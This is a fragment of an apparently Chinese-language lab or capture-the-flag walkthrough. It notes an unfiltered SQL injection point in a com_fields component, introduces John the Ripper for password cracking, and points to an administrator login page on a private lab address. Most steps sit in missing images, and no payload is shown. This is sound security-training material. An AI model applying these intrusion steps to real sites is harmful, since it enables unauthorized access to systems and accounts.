



查看发现存在sql注入,具体漏原理seebug
简单来说就是
com_fields组件,对请求数据没有进行过滤,从而导致sql注入,未过滤位置
John the Ripper (“JtR”) 是一个非常有用的工具。这是一个快速的密码破解,适用于Windows和许多Linux系统。它具有很多功能,对于很多密码破解均有奇效。

登录网站:http://192.168.124.147/administrator/
